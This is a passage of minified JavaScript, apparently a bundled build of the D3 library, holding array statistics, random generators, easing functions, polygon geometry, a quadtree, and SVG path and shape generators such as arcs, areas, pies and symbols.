Array(a);for(u=0;u<a;++u)c[u]=t(i[u],u,i);var s=e(c),l=s[0],h=s[1],f=r(c,l,h);Array.isArray(f)||(f=Kr(l,h,f));for(var p=f.length;f[0]<=l;)f.shift(),--p;for(;f[p-1]>=h;)f.pop(),--p;var v,g=new Array(p+1);for(u=0;u<=p;++u)v=g[u]=[],v.x0=u>0?f[u-1]:l,v.x1=u<p?f[u]:h;for(u=0;u<a;++u)o=c[u],l<=o&&o<=h&&g[Et(f,o,0,p)].push(i[u]);return g}var t=Wg,e=ef,r=uf;return n.value=function(i){return arguments.length?(t=typeof i=="function"?i:ao(i),n):t},n.domain=function(i){return arguments.length?(e=typeof i=="function"?i:ao([i[0],i[1]]),n):e},n.thresholds=function(i){return arguments.length?(r=typeof i=="function"?i:ao(Array.isArray(i)?Xg.call(i):i),n):r},n},Ue=function(n,t,e){if(e==null&&(e=st),r=n.length){if((t=+t)<=0||r<2)return+e(n[0],0,n);if(t>=1)return+e(n[r-1],r-1,n);var r,i=(r-1)*t,u=Math.floor(i),o=+e(n[u],u,n),a=+e(n[u+1],u+1,n);return o+(a-o)*(i-u)}},Qg=function(n,t,e){return n=Vg.call(n,st).sort(At),Math.ceil((e-t)/(2*(Ue(n,.75)-Ue(n,.25))*Math.pow(n.length,-1/3)))},Kg=function(n,t,e){return Math.ceil((e-t)/(3.5*tf(n)*Math.pow(n.length,-1/3)))},nv=function(n,t){var e,r,i=-1,u=n.length;if(t==null){for(;++i<u;)if((r=n[i])!=null&&r>=r){e=r;break}for(;++i<u;)(r=n[i])!=null&&r>e&&(e=r)}else{for(;++i<u;)if((r=t(n[i],i,n))!=null&&r>=r){e=r;break}for(;++i<u;)(r=t(n[i],i,n))!=null&&r>e&&(e=r)}return e},tv=function(n,t){var e,r=0,i=n.length,u=-1,o=i;if(t==null)for(;++u<i;)isNaN(e=st(n[u]))?--o:r+=e;else for(;++u<i;)isNaN(e=st(t(n[u],u,n)))?--o:r+=e;if(o)return r/o},ev=function(n,t){var e,r=[],i=n.length,u=-1;if(t==null)for(;++u<i;)isNaN(e=st(n[u]))||r.push(e);else for(;++u<i;)isNaN(e=st(t(n[u],u,n)))||r.push(e);return Ue(r.sort(At),.5)},co=function(n){for(var t,e,r,i=n.length,u=-1,o=0;++u<i;)o+=n[u].length;for(e=new Array(o);--i>=0;)for(r=n[i],t=r.length;--t>=0;)e[--o]=r[t];return e},of=function(n,t){var e,r,i=-1,u=n.length;if(t==null){for(;++i<u;)if((r=n[i])!=null&&r>=r){e=r;break}for(;++i<u;)(r=n[i])!=null&&e>r&&(e=r)}else{for(;++i<u;)if((r=t(n[i],i,n))!=null&&r>=r){e=r;break}for(;++i<u;)(r=t(n[i],i,n))!=null&&e>r&&(e=r)}return e},rv=function(n){for(var t=0,e=n.length-1,r=n[0],i=new Array(e<0?0:e);t<e;)i[t]=[r,r=n[++t]];return i},iv=function(n,t){for(var e=t.length,r=new Array(e);e--;)r[e]=n[t[e]];return r},uv=function(n,t){if(e=n.length){var e,r,i=0,u=0,o=n[u];for(t||(t=At);++i<e;)(t(r=n[i],o)<0||t(o,o)!==0)&&(o=r,u=i);return t(o,o)===0?u:void 0}},ov=function(n,t,e){for(var r,i,u=(e??n.length)-(t=t==null?0:+t);u;)i=Math.random()*u--|0,r=n[u+t],n[u+t]=n[i+t],n[i+t]=r;return n},av=function(n,t){var e,r=0,i=n.length,u=-1;if(t==null)for(;++u<i;)(e=+n[u])&&(r+=e);else for(;++u<i;)(e=+t(n[u],u,n))&&(r+=e);return r},af=function(n){if(!(i=n.length))return[];for(var t=-1,e=of(n,Ph),r=new Array(e);++t<e;)for(var i,u=-1,o=r[t]=new Array(i);++u<i;)o[u]=n[u][t];return r},cv=function(){return af(arguments)},Pn="$";pr.prototype=Yn.prototype={constructor:pr,has:function(n){return Pn+n in this},get:function(n){return this[Pn+n]},set:function(n,t){return this[Pn+n]=t,this},remove:function(n){var t=Pn+n;return t in this&&delete this[t]},clear:function(){for(var n in this)n[0]===Pn&&delete this[n]},keys:function(){var n=[];for(var t in this)t[0]===Pn&&n.push(t.slice(1));return n},values:function(){var n=[];for(var t in this)t[0]===Pn&&n.push(this[t]);return n},entries:function(){var n=[];for(var t in this)t[0]===Pn&&n.push({key:t.slice(1),value:this[t]});return n},size:function(){var n=0;for(var t in this)t[0]===Pn&&++n;return n},empty:function(){for(var n in this)if(n[0]===Pn)return!1;return!0},each:function(n){for(var t in this)t[0]===Pn&&n(this[t],t.slice(1),this)}};var sv=function(){function n(a,c,s,l){if(c>=u.length)return r!=null?r(a):e!=null?a.sort(e):a;for(var h,f,p,v=-1,g=a.length,_=u[c++],y=Yn(),m=s();++v<g;)(p=y.get(h=_(f=a[v])+""))?p.push(f):y.set(h,[f]);return y.each(function(x,T){l(m,T,n(x,c,s,l))}),m}function t(a,c){if(++c>u.length)return a;var s,l=o[c-1];return r!=null&&c>=u.length?s=a.entries():(s=[],a.each(function(h,f){s.push({key:f,values:t(h,c)})})),l!=null?s.sort(function(h,f){return l(h.key,f.key)}):s}var e,r,i,u=[],o=[];return i={object:function(a){return n(a,0,zh,qh)},map:function(a){return n(a,0,Ua,Da)},entries:function(a){return t(n(a,0,Ua,Da),0)},key:function(a){return u.push(a),i},sortKeys:function(a){return o[u.length-1]=a,i},sortValues:function(a){return e=a,i},rollup:function(a){return r=a,i}}},Ct=Yn.prototype;dr.prototype=Oa.prototype={constructor:dr,has:Ct.has,add:function(n){return n+="",this[Pn+n]=n,this},remove:Ct.remove,clear:Ct.clear,values:Ct.keys,size:Ct.size,empty:Ct.empty,each:Ct.each};var fv=function(n){var t=[];for(var e in n)t.push(e);return t},lv=function(n){var t=[];for(var e in n)t.push(n[e]);return t},hv=function(n){var t=[];for(var e in n)t.push({key:e,value:n[e]});return t},pv=function(n,t){return n=n==null?0:+n,t=t==null?1:+t,arguments.length===1?(t=n,n=0):t-=n,function(){return Math.random()*t+n}},cf=function(n,t){var e,r;return n=n==null?0:+n,t=t==null?1:+t,function(){var i;if(e!=null)i=e,e=null;else do e=2*Math.random()-1,i=2*Math.random()-1,r=e*e+i*i;while(!r||r>1);return n+t*i*Math.sqrt(-2*Math.log(r)/r)}},dv=function(){var n=cf.apply(this,arguments);return function(){return Math.exp(n())}},sf=function(n){return function(){for(var t=0,e=0;e<n;++e)t+=Math.random();return t}},gv=function(n){var t=sf(n);return function(){return t()/n}},vv=function(n){return function(){return-Math.log(1-Math.random())/n}},so=3,_v=(function n(t){function e(r){return Math.pow(r,t)}return t=+t,e.exponent=n,e})(so),yv=(function n(t){function e(r){return 1-Math.pow(1-r,t)}return t=+t,e.exponent=n,e})(so),ff=(function n(t){function e(r){return((r*=2)<=1?Math.pow(r,t):2-Math.pow(2-r,t))/2}return t=+t,e.exponent=n,e})(so),lf=Math.PI,hf=lf/2,fo=4/11,mv=6/11,xv=8/11,bv=.75,wv=9/11,Mv=10/11,Tv=.9375,kv=21/22,Nv=63/64,ni=1/fo/fo,lo=1.70158,Sv=(function n(t){function e(r){return r*r*((t+1)*r-t)}return t=+t,e.overshoot=n,e})(lo),Av=(function n(t){function e(r){return--r*r*((t+1)*r+t)+1}return t=+t,e.overshoot=n,e})(lo),pf=(function n(t){function e(r){return((r*=2)<1?r*r*((t+1)*r-t):(r-=2)*r*((t+1)*r+t)+2)/2}return t=+t,e.overshoot=n,e})(lo),$t=2*Math.PI,ho=1,po=.3,Ev=(function n(t,e){function r(u){return t*Math.pow(2,10*--u)*Math.sin((i-u)/e)}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),df=(function n(t,e){function r(u){return 1-t*Math.pow(2,-10*(u=+u))*Math.sin((u+i)/e)}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),Cv=(function n(t,e){function r(u){return((u=2*u-1)<0?t*Math.pow(2,10*u)*Math.sin((i-u)/e):2-t*Math.pow(2,-10*u)*Math.sin((i+u)/e))/2}var i=Math.asin(1/(t=Math.max(1,t)))*(e/=$t);return r.amplitude=function(u){return n(u,e*$t)},r.period=function(u){return n(t,u)},r})(ho,po),Pv=function(n){for(var t,e=-1,r=n.length,i=n[r-1],u=0;++e<r;)t=i,i=n[e],u+=t[1]*i[0]-t[0]*i[1];return u/2},zv=function(n){for(var t,e,r=-1,i=n.length,u=0,o=0,a=n[i-1],c=0;++r<i;)t=a,a=n[r],c+=e=t[0]*a[1]-a[0]*t[1],u+=(t[0]+a[0])*e,o+=(t[1]+a[1])*e;return c*=3,[u/c,o/c]},qv=function(n,t,e){return(t[0]-n[0])*(e[1]-n[1])-(t[1]-n[1])*(e[0]-n[0])},Rv=function(n){if((e=n.length)<3)return null;var t,e,r=new Array(e),i=new Array(e);for(t=0;t<e;++t)r[t]=[+n[t][0],+n[t][1],t];for(r.sort(Wh),t=0;t<e;++t)i[t]=[r[t][0],-r[t][1]];var u=ja(r),o=ja(i),a=o[0]===u[0],c=o[o.length-1]===u[u.length-1],s=[];for(t=u.length-1;t>=0;--t)s.push(n[r[u[t]][2]]);for(t=+a;t<o.length-c;++t)s.push(n[r[o[t]][2]]);return s},Lv=function(n,t){for(var e,r,i=n.length,u=n[i-1],o=t[0],a=t[1],c=u[0],s=u[1],l=!1,h=0;h<i;++h)u=n[h],e=u[0],r=u[1],r>a!=s>a&&o<(c-e)*(a-r)/(s-r)+e&&(l=!l),c=e,s=r;return l},Uv=function(n){for(var t,e,r=-1,i=n.length,u=n[i-1],o=u[0],a=u[1],c=0;++r<i;)t=o,e=a,u=n[r],o=u[0],a=u[1],t-=o,e-=a,c+=Math.sqrt(t*t+e*e);return c},go=Math.PI,vo=2*go,Zt=1e-6,Dv=vo-Zt;eu.prototype=mt.prototype={constructor:eu,moveTo:function(n,t){this._+="M"+(this._x0=this._x1=+n)+","+(this._y0=this._y1=+t)},closePath:function(){this._x1!==null&&(this._x1=this._x0,this._y1=this._y0,this._+="Z")},lineTo:function(n,t){this._+="L"+(this._x1=+n)+","+(this._y1=+t)},quadraticCurveTo:function(n,t,e,r){this._+="Q"+ +n+","+ +t+","+(this._x1=+e)+","+(this._y1=+r)},bezierCurveTo:function(n,t,e,r,i,u){this._+="C"+ +n+","+ +t+","+ +e+","+ +r+","+(this._x1=+i)+","+(this._y1=+u)},arcTo:function(n,t,e,r,i){n=+n,t=+t,e=+e,r=+r,i=+i;var u=this._x1,o=this._y1,a=e-n,c=r-t,s=u-n,l=o-t,h=s*s+l*l;if(i<0)throw new Error("negative radius: "+i);if(this._x1===null)this._+="M"+(this._x1=n)+","+(this._y1=t);else if(h>Zt)if(Math.abs(l*a-c*s)>Zt&&i){var f=e-u,p=r-o,v=a*a+c*c,g=f*f+p*p,_=Math.sqrt(v),y=Math.sqrt(h),m=i*Math.tan((go-Math.acos((v+h-g)/(2*_*y)))/2),x=m/y,T=m/_;Math.abs(x-1)>Zt&&(this._+="L"+(n+x*s)+","+(t+x*l)),this._+="A"+i+","+i+",0,0,"+ +(l*f>s*p)+","+(this._x1=n+T*a)+","+(this._y1=t+T*c)}else this._+="L"+(this._x1=n)+","+(this._y1=t)},arc:function(n,t,e,r,i,u){n=+n,t=+t,e=+e;var o=e*Math.cos(r),a=e*Math.sin(r),c=n+o,s=t+a,l=1^u,h=u?r-i:i-r;if(e<0)throw new Error("negative radius: "+e);this._x1===null?this._+="M"+c+","+s:(Math.abs(this._x1-c)>Zt||Math.abs(this._y1-s)>Zt)&&(this._+="L"+c+","+s),e&&(h>Dv?this._+="A"+e+","+e+",0,1,"+l+","+(n-o)+","+(t-a)+"A"+e+","+e+",0,1,"+l+","+(this._x1=c)+","+(this._y1=s):(h<0&&(h=h%vo+vo),this._+="A"+e+","+e+",0,"+ +(h>=go)+","+l+","+(this._x1=n+e*Math.cos(i))+","+(this._y1=t+e*Math.sin(i))))},rect:function(n,t,e,r){this._+="M"+(this._x0=this._x1=+n)+","+(this._y0=this._y1=+t)+"h"+ +e+"v"+ +r+"h"+-e+"Z"},toString:function(){return this._}};var Ov=function(n){var t=+this._x.call(null,n),e=+this._y.call(null,n);return Ha(this.cover(t,e),t,e,n)},Fv=function(n,t){if(isNaN(n=+n)||isNaN(t=+t))return this;var e=this._x0,r=this._y0,i=this._x1,u=this._y1;if(isNaN(e))i=(e=Math.floor(n))+1,u=(r=Math.floor(t))+1;else{if(!(e>n||n>i||r>t||t>u))return this;var o,a,c=i-e,s=this._root;switch(a=(t<(r+u)/2)<<1|n<(e+i)/2){case 0:do o=new Array(4),o[a]=s,s=o;while(c*=2,i=e+c,u=r+c,n>i||t>u);break;case 1:do o=new Array(4),o[a]=s,s=o;while(c*=2,e=i-c,u=r+c,e>n||t>u);break;case 2:do o=new Array(4),o[a]=s,s=o;while(c*=2,i=e+c,r=u-c,n>i||r>t);break;case 3:do o=new Array(4),o[a]=s,s=o;while(c*=2,e=i-c,r=u-c,e>n||r>t)}this._root&&this._root.length&&(this._root=s)}return this._x0=e,this._y0=r,this._x1=i,this._y1=u,this},Iv=function(){var n=[];return this.visit(function(t){if(!t.length)do n.push(t.data);while(t=t.next)}),n},Yv=function(n){return arguments.length?this.cover(+n[0][0],+n[0][1]).cover(+n[1][0],+n[1][1]):isNaN(this._x0)?void 0:[[this._x0,this._y0],[this._x1,this._y1]]},wn=function(n,t,e,r,i){this.node=n,this.x0=t,this.y0=e,this.x1=r,this.y1=i},Bv=function(n,t,e){var r,i,u,o,a,c,s,l=this._x0,h=this._y0,f=this._x1,p=this._y1,v=[],g=this._root;for(g&&v.push(new wn(g,l,h,f,p)),e==null?e=1/0:(l=n-e,h=t-e,f=n+e,p=t+e,e*=e);c=v.pop();)if(!(!(g=c.node)||(i=c.x0)>f||(u=c.y0)>p||(o=c.x1)<l||(a=c.y1)<h))if(g.length){var _=(i+o)/2,y=(u+a)/2;v.push(new wn(g[3],_,y,o,a),new wn(g[2],i,y,_,a),new wn(g[1],_,u,o,y),new wn(g[0],i,u,_,y)),(s=(t>=y)<<1|n>=_)&&(c=v[v.length-1],v[v.length-1]=v[v.length-1-s],v[v.length-1-s]=c)}else{var m=n-+this._x.call(null,g.data),x=t-+this._y.call(null,g.data),T=m*m+x*x;if(T<e){var w=Math.sqrt(e=T);l=n-w,h=t-w,f=n+w,p=t+w,r=g.data}}return r},jv=function(n){if(isNaN(u=+this._x.call(null,n))||isNaN(o=+this._y.call(null,n)))return this;var t,e,r,i,u,o,a,c,s,l,h,f,p=this._root,v=this._x0,g=this._y0,_=this._x1,y=this._y1;if(!p)return this;if(p.length)for(;;){if((s=u>=(a=(v+_)/2))?v=a:_=a,(l=o>=(c=(g+y)/2))?g=c:y=c,t=p,!(p=p[h=l<<1|s]))return this;if(!p.length)break;(t[h+1&3]||t[h+2&3]||t[h+3&3])&&(e=t,f=h)}for(;p.data!==n;)if(r=p,!(p=p.next))return this;return(i=p.next)&&delete p.next,r?(i?r.next=i:delete r.next,this):t?(i?t[h]=i:delete t[h],(p=t[0]||t[1]||t[2]||t[3])&&p===(t[3]||t[2]||t[1]||t[0])&&!p.length&&(e?e[f]=p:this._root=p),this):(this._root=i,this)},Hv=function(){return this._root},Xv=function(){var n=0;return this.visit(function(t){if(!t.length)do++n;while(t=t.next)}),n},Vv=function(n){var t,e,r,i,u,o,a=[],c=this._root;for(c&&a.push(new wn(c,this._x0,this._y0,this._x1,this._y1));t=a.pop();)if(!n(c=t.node,r=t.x0,i=t.y0,u=t.x1,o=t.y1)&&c.length){var s=(r+u)/2,l=(i+o)/2;(e=c[3])&&a.push(new wn(e,s,l,u,o)),(e=c[2])&&a.push(new wn(e,r,l,s,o)),(e=c[1])&&a.push(new wn(e,s,i,u,l)),(e=c[0])&&a.push(new wn(e,r,i,s,l))}return this},Wv=function(n){var t,e=[],r=[];for(this._root&&e.push(new wn(this._root,this._x0,this._y0,this._x1,this._y1));t=e.pop();){var i=t.node;if(i.length){var u,o=t.x0,a=t.y0,c=t.x1,s=t.y1,l=(o+c)/2,h=(a+s)/2;(u=i[0])&&e.push(new wn(u,o,a,l,h)),(u=i[1])&&e.push(new wn(u,l,a,c,h)),(u=i[2])&&e.push(new wn(u,o,h,l,s)),(u=i[3])&&e.push(new wn(u,l,h,c,s))}r.push(t)}for(;t=r.pop();)n(t.node,t.x0,t.y0,t.x1,t.y1);return this},$v=function(n){return arguments.length?(this._x=n,this):this._x},Zv=function(n){return arguments.length?(this._y=n,this):this._y},Mn=gr.prototype=ru.prototype;Mn.copy=function(){var n,t,e=new ru(this._x,this._y,this._x0,this._y0,this._x1,this._y1),r=this._root;if(!r)return e;if(!r.length)return e._root=Xa(r),e;for(n=[{source:r,target:e._root=new Array(4)}];r=n.pop();)for(var i=0;i<4;++i)(t=r.source[i])&&(t.length?n.push({source:t,target:r.target[i]=new Array(4)}):r.target[i]=Xa(t));return e},Mn.add=Ov,Mn.addAll=$h,Mn.cover=Fv,Mn.data=Iv,Mn.extent=Yv,Mn.find=Bv,Mn.remove=jv,Mn.removeAll=Zh,Mn.root=Hv,Mn.size=Xv,Mn.visit=Vv,Mn.visitAfter=Wv,Mn.x=$v,Mn.y=Zv;var Gv=[].slice,Jv={};iu.prototype=Wa.prototype={constructor:iu,defer:function(n){if(typeof n!="function"||this._call)throw new Error;if(this._error!=null)return this;var t=Gv.call(arguments,1);return t.push(n),++this._waiting,this._tasks.push(t),Va(this),this},abort:function(){return this._error==null&&uu(this,new Error("abort")),this},await:function(n){if(typeof n!="function"||this._call)throw new Error;return this._call=function(t,e){n.apply(null,[t].concat(e))},vr(this),this},awaitAll:function(n){if(typeof n!="function"||this._call)throw new Error;return this._call=n,vr(this),this}};var W=function(n){return function(){return n}},gn=1e-12,Pt=Math.PI,ti=Pt/2,ft=2*Pt,Qv=function(){function n(){var s,l,h=+t.apply(this,arguments),f=+e.apply(this,arguments),p=u.apply(this,arguments)-ti,v=o.apply(this,arguments)-ti,g=Math.abs(v-p),_=v>p;if(c||(c=s=mt()),f<h&&(l=f,f=h,h=l),f>gn)if(g>ft-gn)c.moveTo(f*Math.cos(p),f*Math.sin(p)),c.arc(0,0,f,p,v,!_),h>gn&&(c.moveTo(h*Math.cos(v),h*Math.sin(v)),c.arc(0,0,h,v,p,_));else{var y,m,x=p,T=v,w=p,k=v,M=g,N=g,S=a.apply(this,arguments)/2,C=S>gn&&(i?+i.apply(this,arguments):Math.sqrt(h*h+f*f)),z=Math.min(Math.abs(f-h)/2,+r.apply(this,arguments)),P=z,O=z;if(C>gn){var b=$a(C/h*Math.sin(S)),A=$a(C/f*Math.sin(S));(M-=2*b)>gn?(b*=_?1:-1,w+=b,k-=b):(M=0,w=k=(p+v)/2),(N-=2*A)>gn?(A*=_?1:-1,x+=A,T-=A):(N=0,x=T=(p+v)/2)}var E=f*Math.cos(x),R=f*Math.sin(x),q=h*Math.cos(k),B=h*Math.sin(k);if(z>gn){var J=f*Math.cos(T),H=f*Math.sin(T),en=h*Math.cos(w),Q=h*Math.sin(w);if(g<Pt){var V=M>gn?u0(E,R,en,Q,J,H,q,B):[q,B],Z=E-V[0],rn=R-V[1],L=J-V[0],Y=H-V[1],X=1/Math.sin(Math.acos((Z*L+rn*Y)/(Math.sqrt(Z*Z+rn*rn)*Math.sqrt(L*L+Y*Y)))/2),U=Math.sqrt(V[0]*V[0]+V[1]*V[1]);P=Math.min(z,(h-U)/(X-1)),O=Math.min(z,(f-U)/(X+1))}}N>gn?O>gn?(y=_r(en,Q,E,R,f,O,_),m=_r(J,H,q,B,f,O,_),c.moveTo(y.cx+y.x01,y.cy+y.y01),O<z?c.arc(y.cx,y.cy,O,Math.atan2(y.y01,y.x01),Math.atan2(m.y01,m.x01),!_):(c.arc(y.cx,y.cy,O,Math.atan2(y.y01,y.x01),Math.atan2(y.y11,y.x11),!_),c.arc(0,0,f,Math.atan2(y.cy+y.y11,y.cx+y.x11),Math.atan2(m.cy+m.y11,m.cx+m.x11),!_),c.arc(m.cx,m.cy,O,Math.atan2(m.y11,m.x11),Math.atan2(m.y01,m.x01),!_))):(c.moveTo(E,R),c.arc(0,0,f,x,T,!_)):c.moveTo(E,R),h>gn&&M>gn?P>gn?(y=_r(q,B,J,H,h,-P,_),m=_r(E,R,en,Q,h,-P,_),c.lineTo(y.cx+y.x01,y.cy+y.y01),P<z?c.arc(y.cx,y.cy,P,Math.atan2(y.y01,y.x01),Math.atan2(m.y01,m.x01),!_):(c.arc(y.cx,y.cy,P,Math.atan2(y.y01,y.x01),Math.atan2(y.y11,y.x11),!_),c.arc(0,0,h,Math.atan2(y.cy+y.y11,y.cx+y.x11),Math.atan2(m.cy+m.y11,m.cx+m.x11),_),c.arc(m.cx,m.cy,P,Math.atan2(m.y11,m.x11),Math.atan2(m.y01,m.x01),!_))):c.arc(0,0,h,k,w,_):c.lineTo(q,B)}else c.moveTo(0,0);if(c.closePath(),s)return c=null,s+""||null}var t=n0,e=t0,r=W(0),i=null,u=e0,o=r0,a=i0,c=null;return n.centroid=function(){var s=(+t.apply(this,arguments)+ +e.apply(this,arguments))/2,l=(+u.apply(this,arguments)+ +o.apply(this,arguments))/2-Pt/2;return[Math.cos(l)*s,Math.sin(l)*s]},n.innerRadius=function(s){return arguments.length?(t=typeof s=="function"?s:W(+s),n):t},n.outerRadius=function(s){return arguments.length?(e=typeof s=="function"?s:W(+s),n):e},n.cornerRadius=function(s){return arguments.length?(r=typeof s=="function"?s:W(+s),n):r},n.padRadius=function(s){return arguments.length?(i=s==null?null:typeof s=="function"?s:W(+s),n):i},n.startAngle=function(s){return arguments.length?(u=typeof s=="function"?s:W(+s),n):u},n.endAngle=function(s){return arguments.length?(o=typeof s=="function"?s:W(+s),n):o},n.padAngle=function(s){return arguments.length?(a=typeof s=="function"?s:W(+s),n):a},n.context=function(s){return arguments.length?(c=s??null,n):c},n};Za.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||this._line!==0&&this._point===1)&&this._context.closePath(),this._line=1-this._line},point:function(n,t){switch(n=+n,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(n,t):this._context.moveTo(n,t);break;case 1:this._point=2;default:this._context.lineTo(n,t)}}};var ei=function(n){return new Za(n)},_o=function(){function n(a){var c,s,l,h=a.length,f=!1;for(i==null&&(o=u(l=mt())),c=0;c<=h;++c)!(c<h&&r(s=a[c],c,a))===f&&((f=!f)?o.lineStart():o.lineEnd()),f&&o.point(+t(s,c,a),+e(s,c,a));if(l)return o=null,l+""||null}var t=Ga,e=Ja,r=W(!0),i=null,u=ei,o=null;return n.x=function(a){return arguments.length?(t=typeof a=="function"?a:W(+a),n):t},n.y=function(a){return arguments.length?(e=typeof a=="function"?a:W(+a),n):e},n.defined=function(a){return arguments.length?(r=typeof a=="function"?a:W(!!a),n):r},n.curve=function(a){return arguments.length?(u=a,i!=null&&(o=u(i)),n):u},n.context=function(a){return arguments.length?(a==null?i=o=null:o=u(i=a),n):i},n},gf=function(){function n(l){var h,f,p,v,g,_=l.length,y=!1,m=new Array(_),x=new Array(_);for(a==null&&(s=c(g=mt())),h=0;h<=_;++h){if(!(h<_&&o(v=l[h],h,l))===y)if(y=!y)f=h,s.areaStart(),s.lineStart();else{for(s.lineEnd(),s.lineStart(),p=h-1;p>=f;--p)s.point(m[p],x[p]);s.lineEnd(),s.areaEnd()}y&&(m[h]=+e(v,h,l),x[h]=+i(v,h,l),s.point(r?+r(v,h,l):m[h],u?+u(v,h,l):x[h]))}if(g)return s=null,g+""||null}function t(){return _o().defined(o).curve(c).context(a)}var e=Ga,r=null,i=W(0),u=Ja,o=W(!0),a=null,c=ei,s=null;return n.x=function(l){return arguments.length?(e=typeof l=="function"?l:W(+l),r=null,n):e},n.x0=function(l){return arguments.length?(e=typeof l=="function"?l:W(+l),n):e},n.x1=function(l){return arguments.length?(r=l==null?null:typeof l=="function"?l:W(+l),n):r},n.y=function(l){return arguments.length?(i=typeof l=="function"?l:W(+l),u=null,n):i},n.y0=function(l){return arguments.length?(i=typeof l=="function"?l:W(+l),n):i},n.y1=function(l){return arguments.length?(u=l==null?null:typeof l=="function"?l:W(+l),n):u},n.lineX0=n.lineY0=function(){return t().x(e).y(i)},n.lineY1=function(){return t().x(e).y(u)},n.lineX1=function(){return t().x(r).y(i)},n.defined=function(l){return arguments.length?(o=typeof l=="function"?l:W(!!l),n):o},n.curve=function(l){return arguments.length?(c=l,a!=null&&(s=c(a)),n):c},n.context=function(l){return arguments.length?(l==null?a=s=null:s=c(a=l),n):a},n},Kv=function(n,t){return t<n?-1:t>n?1:t>=n?0:NaN},n_=function(n){return n},t_=function(){function n(a){var c,s,l,h,f,p=a.length,v=0,g=new Array(p),_=new Array(p),y=+i.apply(this,arguments),m=Math.min(ft,Math.max(-ft,u.apply(this,arguments)-y)),x=Math.min(Math.abs(m)/p,o.apply(this,arguments)),T=x*(m<0?-1:1);for(c=0;c<p;++c)(f=_[g[c]=c]=+t(a[c],c,a))>0&&(v+=f);for(e!=null?g.sort(function(w,k){return e(_[w],_[k])}):r!=null&&g.sort(function(w,k){return r(a[w],a[k])}),c=0,l=v?(m-p*T)/v:0;c<p;++c,y=h)s=g[c],f=_[s],h=y+(f>0?f*l:0)+T,_[s]={data:a[s],index:c,value:f,startAngle:y,endAngle:h,padAngle:x};return _}var t=n_,e=Kv,r=null,i=W(0),u=W(ft),o=W(0);return n.value=function(a){return arguments.length?(t=typeof a=="function"?a:W(+a),n):t},n.sortValues=function(a){return arguments.length?(e=a,r=null,n):e},n.sort=function(a){return arguments.length?(r=a,e=null,n):r},n.startAngle=function(a){return arguments.length?(i=typeof a=="function"?a:W(+a),n):i},n.endAngle=function(a){return arguments.length?(u=typeof a=="function"?a:W(+a),n):u},n.padAngle=function(a){return arguments.length?(o=typeof a=="function"?a:W(+a),n):o},n},vf=ou(ei);Qa.prototype={areaStart:function(){this._curve.areaStart()},areaEnd:function(){this._curve.areaEnd()},lineStart:function(){this._curve.lineStart()},lineEnd:function(){this._curve.lineEnd()},point:function(n,t){this._curve.point(t*Math.sin(n),t*-Math.cos(n))}};var e_=function(){return xe(_o().curve(vf))},r_=function(){var n=gf().curve(vf),t=n.curve,e=n.lineX0,r=n.lineX1,i=n.lineY0,u=n.lineY1;return n.angle=n.x,delete n.x,n.startAngle=n.x0,delete n.x0,n.endAngle=n.x1,delete n.x1,n.radius=n.y,delete n.y,n.innerRadius=n.y0,delete n.y0,n.outerRadius=n.y1,delete n.y1,n.lineStartAngle=function(){return xe(e())},delete n.lineX0,n.lineEndAngle=function(){return xe(r())},delete n.lineX1,n.lineInnerRadius=function(){return xe(i())},delete n.lineY0,n.lineOuterRadius=function(){return xe(u())},delete n.lineY1,n.curve=function(o){return arguments.length?t(ou(o)):t()._curve},n},yo={draw:function(n,t){var e=Math.sqrt(t/Pt);n.moveTo(e,0),n.arc(0,0,e,0,ft)}},_f={draw:function(n,t){var e=Math.sqrt(t/5)/2;n.moveTo(-3*e,-e),n.lineTo(-e,-e),n.lineTo(-e,-3*e),n.lineTo(e,-3*e),n.lineTo(e,-e),n.lineTo(3*e,-e),n.lineTo(3*e,e),n.lineTo(e,e),n.lineTo(e,3*e),n.lineTo(-e,3*e),n.lineTo(-e,e),n.lineTo(-3*e,e),n.closePath()}},yf=Math.sqrt(1/3),i_=2*yf,mf={draw:function(n,t){var e=Math.sqrt(t/i_),r=e*yf;n.moveTo(0,-e),n.lineTo(r,0),n.lineTo(0,e),n.lineTo(-r,0),n.closePath()}},u_=.8908130915292852,xf=Math.sin(Pt/10)/Math.sin(7*Pt/10),o_=Math.sin(ft/10)*xf,a_=-Math.cos(ft/10)*xf,bf={draw:function(n,t){var e=Math.sqrt(t*u_),r=o_*e,i=a_*e;n.moveTo(0,-e),n.lineTo(r,i);for(var u=1;u<5;++u){var o=ft*u/5,a=Math.cos(o),c=Math.sin(o);n.lineTo(c*e,-a*e),n.lineTo(a*r-c*i,c*r+a*i)}n.closePath()}},wf={draw:function(n,t){var e=Math.sqrt(t),r=-e/2;n.rect(r,r,e,e)}},mo=Math.sqrt(3),Mf={draw:function(n,t){var e=-Math.sqrt(t/(3*mo));n.moveTo(0,2*e),n.lineTo(-mo*e,-e),n.lineTo(mo*e,-e),n.closePath()}},zn=-.5,qn=Math.sqrt(3)/2,xo=1/Math.sqrt(12),c_=3*(xo/2+1),Tf={draw:function(n,t){var e=Math.sqrt(t/c_),r=e/2,i=e*xo,u=r,o=e*xo+e,a=-u,c=o;n.moveTo(r,i),n.lineTo(u,o),n.lineTo(a,c),n.lineTo(zn*r-qn*i,qn*r+zn*i),n.lineTo(zn*u-qn*o,qn*u+zn*o),n.lineTo(zn*a-qn*c,qn*a+zn*c),n.lineTo(zn*r+qn*i,zn*i-qn*r),n.lineTo(zn*u+qn*o,zn*o-qn*u),n.lineTo(zn*a+qn*c,zn*c-qn*a),n.closePath()}},s_=[yo,_f,mf,wf,bf,Mf,Tf],f_=function(){function n(){var i;if(r||(r=i=mt()),t.apply(this,arguments).draw(r,+e.apply(this,arguments)),i)return r=null,i+""||null}var t=W(yo),e=W(64),r=null;return n.type=function(i){return arguments.length?(t=typeof i=="function"?i:W(i),n):t},n.size=function(i){return arguments.length?(e=typeof i=="function"?i:W(+i),n):e},n.context=function(i){return arguments.length?(r=i??null,n):r},n},lt=function(){};mr.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){switch(this._point){case 3:yr(this,this._x1,this._y1);case 